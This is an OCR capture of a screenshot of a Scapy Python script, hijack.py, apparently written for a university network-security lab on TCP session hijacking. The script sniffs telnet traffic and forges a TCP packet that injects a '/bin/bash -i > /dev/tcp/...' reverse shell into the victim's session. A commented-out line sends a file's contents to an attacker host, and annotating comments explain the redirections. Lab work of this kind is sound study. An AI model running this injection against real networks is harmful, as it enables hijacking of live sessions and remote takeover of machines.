 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jun 24 08:56
Open hijack.py Save
~/volumes
TCPSession.py hijack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def test(packet):
5 if packet.sport == 23:
6 ip = IP(src="10.9.0.6", dst="10.9.0.5")
7 tcp = TCP(sport = packet.dport, dport = packet.sport,flags="A", seq=packet[IP].ack, ack=packet[IP].seq)
8 #data = "\r cat /home/seed/text.txt > /dev/tcp/10.9.0.7/9090 2>&1\r"
9 data = "\r /bin/bash -i > /dev/tcp/10.9.0.7/9090 0<&1 2>&1 \r"
10 pkt = ip/tcp/data
11 ls(pkt)
12 send(pkt, verbose=0)
13 exit()
14
15
16
17 packets = sniff(iface="br-ea46140da24a", filter="host 10.9.0.5 and port 23", prn=test)
18 #data= "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
19
20 #/bin/bash is used to initiate a reverse shell by executing the shell command
21 #Redirects the output into a TCP connection to the attacker's IP Address
22 # 2>&1 means the output will be redirected to the TCP connection to the attacker
23 #0<&1 means the server wil now receive the input from the TCP connection from the attacker
24
25 #sport is the client's socket
26 #sequence number and ack are acquired from wireshark, the last message sent from the client to the victim machine
Python 3 Tab Width: 8 Ln 9, Col 60 INS
Right Ctrl